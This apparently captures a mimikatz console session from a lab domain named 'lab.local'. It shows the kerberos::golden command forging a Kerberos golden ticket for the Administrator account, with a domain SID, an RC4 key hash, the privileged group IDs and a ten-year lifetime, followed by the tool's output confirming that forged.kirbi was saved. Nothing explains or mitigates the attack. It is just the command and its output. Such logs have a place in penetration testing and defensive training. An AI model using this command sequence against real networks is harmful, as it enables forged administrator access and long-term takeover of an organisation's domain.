 .#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:lab.local /sid:S-1-5-21-3895372076-2654658191-3405305578 /rc4:fa7de084d7ce23d8dd041f
f5b257434b /user:Administrator /id:500 /groups:500,501,513,512,520,518,519 /ticket:forged.kirbi
User      : Administrator
Domain    : lab.local (LAB)
SID       : S-1-5-21-3895372076-2654658191-3405305578
User Id   : 500
Groups Id : *500 501 513 512 520 518 519
ServiceKey: fa7de084d7ce23d8dd041ff5b257434b - rc4_hmac_nt
Lifetime  : 8/10/2021 9:05:37 PM ; 8/8/2031 9:05:37 PM ; 8/8/2031 9:05:37 PM
-> Ticket : forged.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _